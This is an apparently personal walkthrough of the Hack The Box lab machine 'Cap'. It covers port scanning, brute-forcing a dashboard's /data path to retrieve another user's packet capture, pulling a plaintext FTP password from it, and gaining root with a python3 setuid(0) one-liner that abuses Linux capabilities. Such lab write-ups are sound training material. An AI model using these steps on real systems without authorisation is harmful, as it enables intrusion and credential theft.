Prelude
Cap was an easy machine from Hack The Box developed by InfoSecJack. This was actually the easiest box from Hack The Box and it is perfect for a total beginner.
Also, before the release of this machine, I was pretty sure what the privilege escalation vector would be because of the name and I was right😅. Getting into the user and escalating privileges have link towards the machine’s name, which I personally think is pretty cool! 😎
Let’s start the exploitation.
Exploitation
As usual I started the exploitation with an Nmap scan.
nmap -sCV -v -oN tcp 10.10.10.245And the result I got is as follows.
# Nmap 7.91 scan initiated Sun Jun 6 00:30:41 2021 as: /usr/bin/nmap -sCV -v -oA nmap/tcp 10.10.10.245
Nmap scan report for 10.10.10.245
Host is up (0.17s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| Server: gunicorn
| Date: Sat, 05 Jun 2021 19:00:57 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 232
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Sat, 05 Jun 2021 19:00:51 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 19386
| <!DOCTYPE html>
| <html class="no-js" lang="en">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Security Dashboard</title>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="shortcut icon" type="image/png" href="/static/images/icon/favicon.ico">
| <link rel="stylesheet" href="/static/css/bootstrap.min.css">
| <link rel="stylesheet" href="/static/css/font-awesome.min.css">
| <link rel="stylesheet" href="/static/css/themify-icons.css">
| <link rel="stylesheet" href="/static/css/metisMenu.css">
| <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
| <link rel="stylesheet" href="/static/css/slicknav.min.css">
| <!-- amchar
| HTTPOptions:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Sat, 05 Jun 2021 19:00:51 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Allow: GET, HEAD, OPTIONS
| Content-Length: 0
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Connection: close
| Content-Type: text/html
| Content-Length: 196
| <html>
| <head>
| <title>Bad Request</title>
| </head>
| <body>
| <h1><p>Bad Request</p></h1>
| Invalid HTTP Version 'Invalid HTTP Version: 'RTSP/1.0''
| </body>
|_ </html>
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-server-header: gunicorn
|_http-title: Security DashboardWe have three ports open.
The SSH banner pointed that the machine might be running Ubuntu. I then tried FTP to anonymous login, but I couldn’t login to it as anonymous.
Navigating to http://10.10.10.245 showed the following page.

It was a security dashboard, which was already logged in as user Nathan. Sweet!
The website had three functionalities.

The dashboard can show IP information, Netstat information and it can capture packets for 5 seconds and provide the .pcap files.
I tried the IP and netstat functions, but there wasn’t anything interesting. So, I decided to capture the .pcap file and look for passwords.
I thought that since ftp and http are unencrypted, we can capture the plaintext credentials, from the pcap file if our timing is right.
The pcap file can be downloaded from http://10.10.10.245/data/X , where X is a number.
I captured several pcap files at different timings and looked it in Wireshark, but nothing interesting was there.
Then, I decided to brute force the /data directory for some leftover pcap files using ffuf.
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -u http://10.10.10.245/data/FUZZ -fs 208 And got the following output.

All of the directories after 1 was made by me, but 0 wasn’t a pcap file generated by me.
So, I went to http://10.10.10.245/data/0 and downloaded the pcap file.

I then opened the pcap file in Wireshark to analyze it and got the plaintext FTP password of user Nathan.

The password for nathan was Buck3tH4TF0RM3!.
So, I used the password in SSH and I was in!


Privilege Escalation
Like I said before, I had a guess on where to look for privilege escalation before the box’s release. So, I looked straight into it. Linux Capabilities!
So, I searched for files with capabilities using the following command.
getcap -r / 2>/dev/nullAnd I got a list.

Python has cap_setuid capability, which allows python to set the UserID of the process. Which means python can set UID to 0, making it root!
Hacktricks has a great checklist on exploiting capabilities. I found the exploitation command from there and executed it.
python3 -c 'import os; os.setuid(0); os.system("/bin/bash");'And I am w00t!

Postlude
And that was Cap!
This was an easy but fun box and I really enjoyed every aspect of this box.
Kudos to InfoSecJack for this awesome box!
Peace out! ✌️







